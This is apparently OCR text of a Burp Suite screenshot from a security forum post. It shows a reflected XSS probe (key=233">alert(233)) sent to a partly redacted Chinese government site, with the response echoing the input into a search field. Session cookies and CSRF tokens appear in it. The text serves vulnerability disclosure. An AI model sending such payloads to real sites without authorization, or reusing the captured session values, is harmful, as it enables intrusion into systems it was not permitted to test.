 Go Cancel < > Target: http://www. gov.cn ?
Request
Raw Params Headers Hex
Connection: close
Cookie:
ci_session=
id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
la%2F5.0+%28Windows+NT+10.0%3B+Win64%3B+x
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233">alert(233)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
</div>
<div class="header_top_right">
<form action="http://www. gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233">alert&#40;233&#41;" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
? < + > 233 4 matches
先知社区
10,938 bytes | 62 millis